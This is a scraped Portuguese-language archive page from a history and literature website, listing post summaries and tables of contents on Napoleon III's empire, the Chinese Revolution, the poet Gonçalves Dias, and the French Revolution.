<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-prosperidade-da-frana-sob-o-imprio" title="A prosperidade da França sob o império">A prosperidade da França sob o império</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#os-negocios-do-mxico" title="Os negocios do México">Os negocios do México</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-desfecho-quertaro" title="O desfecho Querétaro">O desfecho Querétaro</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-evoluo-democrtica-inglesa.a-reforma-eleitoral-de-1867" title="A evolução democrática inglesa. A reforma eleitoral de 1867">A evolução democrática inglesa. A reforma eleitoral de 1867</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-lei-do-ensino" title="A lei do ensino">A lei do ensino</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-questo-irlandesa-nos-seus-vrios-aspectos" title="A questão irlandesa nos seus vários aspectos">A questão irlandesa nos seus vários aspectos</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-libertacao-dos-servos-da-russia" title="A libertação dos servos da Rússia">A libertação dos servos da Rússia</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-suia-patrcia-e-a-sua-democrtica" title="A Suiça patrícia e a Suíça democrática">A Suiça patrícia e a Suíça democrática</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-referendum-e-a-iniciativa" title="O referendum e a iniciativa">O referendum e a iniciativa</a></li>
</ul>
<p class="titulo">Hist&oacute;ria da Civiliza&ccedil;&atilde;o &#8211; Oliveira Lima</p>
<p><b>Parte Quarta &#8211; Idade Contempor&acirc;nea. &#8211; CAPITULO III</b></p>
<p><b>O IMPÉRIO FRANCÊS E O PRINCÍPIO DAS NACIONALIDADES. A UNIDADE ITALIANA E A UNIDADE ALEMA. A GUERRA DE 1870</b></p>
<h2><b>Da rep&uacute;blica ao imp&eacute;rio</b></h2>
<p>A marcha dos acontecimentos na França após a eleição presidencial de Luís Napoleão (1808-1873) devia ser facilmente prevista: nem podia ser outra. Era a repetição da transição pelo consulado para o império: o golpe de Estado, a autoridade prolongada por dez anos para assegurar o regime, por fim a coroa hereditária em virtude de um senatus-consulto.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/geopolitica" rel="category tag">Geopolítica</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/1789" rel="tag">1789</a>, <a href="http://www.consciencia.org/tag/1831" rel="tag">1831</a>, <a href="http://www.consciencia.org/tag/a-guerra-da-crimeia" rel="tag">a guerra da Criméia</a>, <a href="http://www.consciencia.org/tag/alemanha" rel="tag">alemanha</a>, <a href="http://www.consciencia.org/tag/cristianismo-e-democracia" rel="tag">cristianismo e democracia</a>, <a href="http://www.consciencia.org/tag/democracia" rel="tag">Democracia</a>, <a href="http://www.consciencia.org/tag/europa-central" rel="tag">europa central</a>, <a href="http://www.consciencia.org/tag/garibaldi" rel="tag">Garibaldi</a>, <a href="http://www.consciencia.org/tag/historia-do-mexico" rel="tag">história do México</a>, <a href="http://www.consciencia.org/tag/historia-dos-papas" rel="tag">história dos papas</a>, <a href="http://www.consciencia.org/tag/imperialismo" rel="tag">imperialismo</a>, <a href="http://www.consciencia.org/tag/imperio-alemao" rel="tag">império alemão</a>, <a href="http://www.consciencia.org/tag/imperio-frances" rel="tag">império francês</a>, <a href="http://www.consciencia.org/tag/imperio-romano" rel="tag">Império Romano</a>, <a href="http://www.consciencia.org/tag/karl-marx" rel="tag">karl marx</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/oliveira-lima" rel="tag">Oliveira Lima</a>, <a href="http://www.consciencia.org/tag/papas-catolicos" rel="tag">papas católicos</a>, <a href="http://www.consciencia.org/tag/piemonte" rel="tag">Piemonte</a>, <a href="http://www.consciencia.org/tag/revolucao-francesa" rel="tag">revolução francesa</a>, <a href="http://www.consciencia.org/tag/seculo-xix" rel="tag">século XIX</a>, <a href="http://www.consciencia.org/tag/soberania-nacional" rel="tag">soberania nacional</a>, <a href="http://www.consciencia.org/tag/socialismo" rel="tag">socialismo</a>, <a href="http://www.consciencia.org/tag/unificacao-da-alemanha" rel="tag">unificação da alemanha</a>, <a href="http://www.consciencia.org/tag/unificacao-da-italia" rel="tag">unificação da itália</a>, <a href="http://www.consciencia.org/tag/vaticano" rel="tag">vaticano</a></span> <span class="comments-link"><a href="http://www.consciencia.org/unificacao-francesa-alema#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-5054" class="post-5054 post type-post status-publish format-standard has-post-thumbnail hentry category-historia-geral category-marx category-politica category-trabalhos-academicos-ensaios-e-artigos tag-asia tag-capitalismo tag-china tag-emancipacao tag-engels tag-estado-social tag-governo-sovietico tag-grandes-obras tag-historia-da-asia tag-marx tag-marxismo tag-nacionalismo tag-rebeliao-camponesa tag-relacoes-sociais tag-republica-popular-da-china tag-revolucao-chinesa tag-revolucao-russa" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/origem-revolucao-chinesa-e-o-estabelecimento-da-republica-popular-da-china-interfaces-socio-ideologicas-marxistas-leninistas-em-mao-tse-tung" rel="bookmark">ORIGEM, REVOLUÇÃO CHINESA E O ESTABELECIMENTO DA REPÚBLICA POPULAR DA CHINA: INTERFACES SÓCIO-IDEOLOGICAS MARXISTAS-LENINISTAS EM MAO TSÉ-TUNG.</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:27:43-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-01-22T20:18:04-03:00" itemprop="datePublished">22/01/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/luciano-bezerra-agra" title="Ver todos os posts por Luciano Bezerra Agra Filho" rel="author" itemprop="url"><span class="author-name" itemprop="name">Luciano Bezerra Agra Filho</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/origem-revolucao-chinesa-e-o-estabelecimento-da-republica-popular-da-china-interfaces-socio-ideologicas-marxistas-leninistas-em-mao-tse-tung">
							<img width="1026" height="1385" src="http://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2.jpg" class="attachment-full size-full wp-post-image" alt="maravilhas das antigas civizações" itemprop="image" decoding="async" loading="lazy" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2.jpg 1026w, http://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2-222x300.jpg 222w, http://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2-758x1024.jpg 758w" sizes="auto, (max-width: 1026px) 100vw, 1026px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p class="MsoNormal"><b>Resumo 	República Popular da China:</b> O que foi a Revolução Chinesa? Muitas perguntas,<br />
muitas respostas&#8230;Como era a China antes da revolução? <strong>Como foi a<br />
Revolução Chinesa? Como ficou a China depois da Revolução? Em que consistiam as<br />
maiores personalidades da Revolução Chinesa, em Mao tse-tung, (1893-1976)?&nbsp;</strong>O<br />
que foi a Revolução Cultural Chinesa? Percebe-se que a revolução chinesa foi<br />
uma luta nacionalista, que iniciou-se no século XX,&nbsp; a fim de que os<br />
chineses ordenassem a China sem intervenção de nenhum outro país, tendo uma<br />
vitória Socialista. Ainda ficam algumas indagações:<b> </b>O que foi a Guerra<br />
do Ópio? Quem liderou a Guerra do Ópio? Qual os principais acontecimentos da<br />
Guerra do Òpio? Quais foram as conseqüências da guerra do ópio?</p>
<p class="MsoNormal"><b>Palavras-Chave</b><b>:</b> Origem – Imperialismo<br />
– República Popular da China – Mão Tse-Tung.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a>, <a href="http://www.consciencia.org/temas/marx" rel="category tag">Marx</a>, <a href="http://www.consciencia.org/temas/politica" rel="category tag">Teoria e Ciência Política</a>, <a href="http://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/asia" rel="tag">Ásia</a>, <a href="http://www.consciencia.org/tag/capitalismo" rel="tag">Capitalismo</a>, <a href="http://www.consciencia.org/tag/china" rel="tag">China</a>, <a href="http://www.consciencia.org/tag/emancipacao" rel="tag">Emancipação</a>, <a href="http://www.consciencia.org/tag/engels" rel="tag">Engels</a>, <a href="http://www.consciencia.org/tag/estado-social" rel="tag">estado social</a>, <a href="http://www.consciencia.org/tag/governo-sovietico" rel="tag">Governo Soviético</a>, <a href="http://www.consciencia.org/tag/grandes-obras" rel="tag">grandes obras</a>, <a href="http://www.consciencia.org/tag/historia-da-asia" rel="tag">história da Ásia</a>, <a href="http://www.consciencia.org/tag/marx" rel="tag">Marx</a>, <a href="http://www.consciencia.org/tag/marxismo" rel="tag">Marxismo</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/rebeliao-camponesa" rel="tag">rebelião camponesa</a>, <a href="http://www.consciencia.org/tag/relacoes-sociais" rel="tag">relações sociais</a>, <a href="http://www.consciencia.org/tag/republica-popular-da-china" rel="tag">república popular da china</a>, <a href="http://www.consciencia.org/tag/revolucao-chinesa" rel="tag">revolução chinesa</a>, <a href="http://www.consciencia.org/tag/revolucao-russa" rel="tag">Revolução Russa</a></span> <span class="comments-link"><a href="http://www.consciencia.org/origem-revolucao-chinesa-e-o-estabelecimento-da-republica-popular-da-china-interfaces-socio-ideologicas-marxistas-leninistas-em-mao-tse-tung#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-4530" class="post-4530 post type-post status-publish format-standard hentry category-biblioteca category-literatura category-textos-introdutorios tag-alimentacao-dos-indios tag-amor-a-patria tag-biografia-goncalves-dias tag-cantos-guerreiros tag-carlos-de-laet tag-classicismo tag-costumes-dos-indios tag-dante tag-escravos tag-escritores-brasileiros tag-espirito tag-fausto-barreto tag-infinito tag-juca-pirama tag-medo tag-medo-da-morte tag-memoria tag-morte tag-nacionalismo tag-poesia-brasileira tag-poetas-brasileiros tag-povos-pre-cabralinos tag-romantismo tag-romantismo-brasileiro tag-suspiros-poeticos-e-saudades tag-verbetes-de-escritores tag-verbetes-de-literatura" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/goncalves-dias-biografia-e-poesias-selecionadas" rel="bookmark">GONÇALVES DIAS &#8211; Biografia e poesias selecionadas</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:41:58-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-09-11T17:40:34-03:00" itemprop="datePublished">11/09/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-antologianacional" title="Ver todos os posts por biblioteca-antologianacional" rel="author" itemprop="url"><span class="author-name" itemprop="name">biblioteca-antologianacional</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p><strong>ANTÔNIO GONÇALVES DIAS</strong> (Caxias; 10 de agosto de 1823 3 de novembro de 1864) bacharelou-se em Direito na Universidade de Coimbra, e, voltando ao Brasil em 1845, sumamente se distinguiu como poeta lírico, publicando, de 1846 a 1851, os seus <i>Primeiros, Segundos e Últimos Cantos.</i></p>
<p> Na <i>Revista Trimensal </i>do <i>Instituto Histórico </i>figuram interessantes memórias devidas à sua pena.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/literatura" rel="category tag">Literatura</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/alimentacao-dos-indios" rel="tag">alimentação dos indios</a>, <a href="http://www.consciencia.org/tag/amor-a-patria" rel="tag">amor à pátria</a>, <a href="http://www.consciencia.org/tag/biografia-goncalves-dias" rel="tag">biografia Gonçalves Dias</a>, <a href="http://www.consciencia.org/tag/cantos-guerreiros" rel="tag">cantos guerreiros</a>, <a href="http://www.consciencia.org/tag/carlos-de-laet" rel="tag">carlos de laet</a>, <a href="http://www.consciencia.org/tag/classicismo" rel="tag">Classicismo</a>, <a href="http://www.consciencia.org/tag/costumes-dos-indios" rel="tag">costumes dos indios</a>, <a href="http://www.consciencia.org/tag/dante" rel="tag">Dante</a>, <a href="http://www.consciencia.org/tag/escravos" rel="tag">escravos</a>, <a href="http://www.consciencia.org/tag/escritores-brasileiros" rel="tag">escritores brasileiros</a>, <a href="http://www.consciencia.org/tag/espirito" rel="tag">espírito</a>, <a href="http://www.consciencia.org/tag/fausto-barreto" rel="tag">fausto barreto</a>, <a href="http://www.consciencia.org/tag/infinito" rel="tag">infinito</a>, <a href="http://www.consciencia.org/tag/juca-pirama" rel="tag">Juca Pirama</a>, <a href="http://www.consciencia.org/tag/medo" rel="tag">medo</a>, <a href="http://www.consciencia.org/tag/medo-da-morte" rel="tag">medo da morte</a>, <a href="http://www.consciencia.org/tag/memoria" rel="tag">memória</a>, <a href="http://www.consciencia.org/tag/morte" rel="tag">Morte</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/poesia-brasileira" rel="tag">poesia brasileira</a>, <a href="http://www.consciencia.org/tag/poetas-brasileiros" rel="tag">poetas brasileiros</a>, <a href="http://www.consciencia.org/tag/povos-pre-cabralinos" rel="tag">povos pré-cabralinos</a>, <a href="http://www.consciencia.org/tag/romantismo" rel="tag">romantismo</a>, <a href="http://www.consciencia.org/tag/romantismo-brasileiro" rel="tag">romantismo brasileiro</a>, <a href="http://www.consciencia.org/tag/suspiros-poeticos-e-saudades" rel="tag">suspiros poéticos e saudades</a>, <a href="http://www.consciencia.org/tag/verbetes-de-escritores" rel="tag">verbetes de escritores</a>, <a href="http://www.consciencia.org/tag/verbetes-de-literatura" rel="tag">verbetes de literatura</a></span> <span class="comments-link"><a href="http://www.consciencia.org/goncalves-dias-biografia-e-poesias-selecionadas#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-3872" class="post-3872 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-historia-geral category-politica category-textos-introdutorios tag-14-de-julho tag-565 tag-abolicao tag-adam-smith tag-alemanha tag-altos-impostos tag-americanos tag-assembleia-constituinte tag-ateu tag-carga-tributaria-elevada tag-causa tag-cinismo tag-comite-de-salut-public tag-conquista tag-contrato-social tag-corrupcao tag-corte tag-cristao tag-cristianismo tag-crueldade tag-dante tag-declaracao-de-independencia tag-democracia tag-desigualdade tag-dever tag-deveres tag-direito tag-discurso-sobre-a-origem-da-desigualdade tag-ditadura tag-doutrinas tag-economia-politica tag-educacao tag-emprego tag-escravidao tag-espanha tag-espirito-das-leis tag-estado-de-natureza tag-estados-unidos tag-evolucao tag-exercito tag-exilio tag-fadas tag-fisiocratas tag-franca tag-franceses tag-gloria tag-humano tag-iluminismo tag-imortalidade tag-imortalidade-da-alma tag-independencia-dos-estados-unidos tag-inglaterra tag-interpretacao tag-jean-jacques-rousseau tag-john-locke tag-liberalismo tag-luis-xiv tag-mineracao tag-monarquia tag-montesquieu tag-nacionalismo tag-napoleao-bonaparte tag-o-comercio tag-organizacao tag-origem-da-desigualdade tag-povos tag-proletariado tag-publico tag-queda-da-bastilha tag-raciocinio tag-razao tag-realeza-francesa tag-referencia tag-reflexoes tag-religiao tag-republica tag-resistencia tag-revolta tag-revolucao-francesa-de-1789 tag-revolucao-francesa-resumo tag-robespierre tag-socialismo tag-sociedade-civil tag-sofrimentos-do-povo tag-temperamento tag-teoria-do-estado tag-vaticano tag-violencia tag-vontade" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental" rel="bookmark">A Revolução Francesa (1789-1799) &#8211; História da Civilização Ocidental</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:01:49-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-07-14T09:51:08-03:00" itemprop="datePublished">14/07/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-burns" title="Ver todos os posts por Edward McNall Burns" rel="author" itemprop="url"><span class="author-name" itemprop="name">Edward McNall Burns</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental">
							<img width="827" height="941" src="http://www.consciencia.org/wp-content/uploads/2010/07/06_french_revolution.cover_.jpg" class="attachment-full size-full wp-post-image" alt="revolução francesa" itemprop="image" decoding="async" loading="lazy" srcset="http://www.consciencia.org/wp-content/uploads/2010/07/06_french_revolution.cover_.jpg 827w, http://www.consciencia.org/wp-content/uploads/2010/07/06_french_revolution.cover_-263x300.jpg 263w, http://www.consciencia.org/wp-content/uploads/2010/07/06_french_revolution.cover_-150x170.jpg 150w, http://www.consciencia.org/wp-content/uploads/2010/07/06_french_revolution.cover_-219x250.jpg 219w" sizes="auto, (max-width: 827px) 100vw, 827px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<ul id="toc-3872-1">
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-era-da-revolucao" title="A Era da Revolu&ccedil;&atilde;o">A Era da Revolu&ccedil;&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#1.as-causas-da-revolucao-francesa" title="1. As causas da Revolu&ccedil;&atilde;o Francesa">1. As causas da Revolu&ccedil;&atilde;o   Francesa</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#causas-politicas-1-o-governo-despotico-dos-bourbons" title="Causas Pol&iacute;ticas: 1) o governo desp&oacute;tico dos Bourbons.">Causas   Pol&iacute;ticas: 1) o governo desp&oacute;tico dos Bourbons.</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2-o-carater-ilogico-do-governo-frances" title="2) O car&aacute;ter il&oacute;gico do Governo Franc&ecirc;s">2) O car&aacute;ter il&oacute;gico do   Governo Franc&ecirc;s</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#3-as-guerras-dispendiosas-dos-reis-franceses" title="3) As Guerras dispendiosas dos reis franceses.">3) As Guerras   dispendiosas dos reis franceses.</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#as-verdadeira-causas-economicas-a-ascencao-da-classe-media" title="As verdadeira Causas Econ&ocirc;micas:  A ascen&ccedil;&atilde;o da cl&aacute;sse m&eacute;dia.">As   verdadeira Causas Econ&ocirc;micas:  A ascen&ccedil;&atilde;o da cl&aacute;sse m&eacute;dia.</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2-a-oposicao-ao-mercantilismo" title="2) A Oposi&ccedil;&atilde;o ao mercantilismo">2) A Oposi&ccedil;&atilde;o ao mercantilismo</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#4-o-injusto-sistema-tributario" title="4) O injusto sistema tribut&aacute;rio">4) O injusto sistema tribut&aacute;rio</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#5-a-sobrevivencia-do-feudalismo" title="5) A sobreviv&ecirc;ncia do feudalismo">5) A sobreviv&ecirc;ncia do   feudalismo</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#causas-intelectuais" title="Causas Intelectuais">Causas Intelectuais</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#1-a-teoria-liberal-de-john-locke" title="1) A Teoria liberal de John Locke">1) A Teoria liberal de John   Locke</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2-a-teoria-politica-de-voltaire" title="2) A Teoria Pol&iacute;tica de Voltaire">2) A Teoria Pol&iacute;tica de   Voltaire</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#3-a-influencia-de-montesquieu" title="3) a influ&ecirc;ncia de Montesquieu">3) a influ&ecirc;ncia de Montesquieu</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#rousseau-o-fundador-da-democracia" title="Rousseau, o fundador da democracia">Rousseau, o fundador da   democracia</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-concepcao-de-soberania-de-rousseau" title="A concep&ccedil;&atilde;o de soberania de Rousseau">A concep&ccedil;&atilde;o de soberania   de Rousseau</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-influncia-de-rousseau" title="A influ&ecirc;ncia de Rousseau">A influ&ecirc;ncia de Rousseau</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-influencia-da-nova-teoria-economica" title="A influ&ecirc;ncia da nova teoria econ&ocirc;mica">A influ&ecirc;ncia da nova   teoria econ&ocirc;mica</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#as-doutrinas-dos-fisiocratas" title="As doutrinas dos fisiocratas">As doutrinas dos fisiocratas</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-economia-de-adam-smith" title="A Economia de Adam Smith">A Economia de Adam Smith</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2.a-derrubada-do-velho-regime" title="2. A derrubada do velho  regime">2. A derrubada do velho  regime</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-causa-imediata-da-revoucao-francesa" title="A causa imediata da Revou&ccedil;&atilde;o Francesa">A causa imediata da   Revou&ccedil;&atilde;o Francesa</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#o-triunfo-do-terceiro-estado" title="O triunfo do Terceiro Estado">O triunfo do Terceiro Estado</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-primeira-fase-da-revolucao" title="A Primeira Fase da Revolu&ccedil;&atilde;o">A Primeira Fase da Revolu&ccedil;&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#resultados-da-primeira-fase-abolicao-dos-privilegios-feudais" title="Resultados da Primeira Fase: Aboli&ccedil;&atilde;o dos Privil&eacute;gios Feudais.">Resultados   da Primeira Fase: Aboli&ccedil;&atilde;o dos Privil&eacute;gios Feudais.</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2-a-declaracao-dos-direitos-dos-homens" title="2) A Declara&ccedil;&atilde;o dos Direitos dos Homens">2) A Declara&ccedil;&atilde;o dos   Direitos dos Homens</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#3-a-secularizacao-da-igreja" title="3) A seculariza&ccedil;&atilde;o da Igreja">3) A seculariza&ccedil;&atilde;o da Igreja</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#4-a-constituicao-de-1791" title="4) A Constitui&ccedil;&atilde;o de 1791">4) A Constitui&ccedil;&atilde;o de 1791</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#o-segundo-periodo-ou-fase-radical-da-revolucao" title="O segundo Per&iacute;odo ou Fase radical da Revolu&ccedil;&atilde;o">O segundo   Per&iacute;odo ou Fase radical da Revolu&ccedil;&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#causas-da-transicao-para-uma-fase-radical" title="Causas da transi&ccedil;&atilde;o para uma fase radical">Causas da transi&ccedil;&atilde;o   para uma fase radical</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#o-governo-da-franca-durante-a-segunda-fase-a-convencao-nacional" title="O governo da Fran&ccedil;a durante a segunda fase: a Conven&ccedil;&atilde;o   Nacional">O governo da Fran&ccedil;a durante a segunda fase: a Conven&ccedil;&atilde;o   Nacional</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#os-lideres-moderados-da-convencao-nacional-1-thomas-paine" title="Os l&iacute;deres moderados da Conven&ccedil;&atilde;o Nacional: 1) Thomas Paine">Os   l&iacute;deres moderados da Conven&ccedil;&atilde;o Nacional: 1) Thomas Paine</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#2-condorcet" title="2) Condorcet">2) Condorcet</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#os-chefes-extremistas-marat-e-danton" title="Os chefes extremistas: Marat e Danton">Os chefes extremistas:   Marat e Danton</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-extensao-da-violencia-durante-a-segunda-fase" title="A extens&atilde;o da viol&ecirc;ncia durante a segunda fase">A extens&atilde;o da   viol&ecirc;ncia durante a segunda fase</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#realizacoes-da-segunda-fase" title="Realiza&ccedil;&otilde;es da segunda fase">Realiza&ccedil;&otilde;es da segunda fase</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#fim-da-segunda-fase-termidoriana" title="Fim da Segunda Fase: Termidoriana">Fim da Segunda Fase:   Termidoriana</a></li>
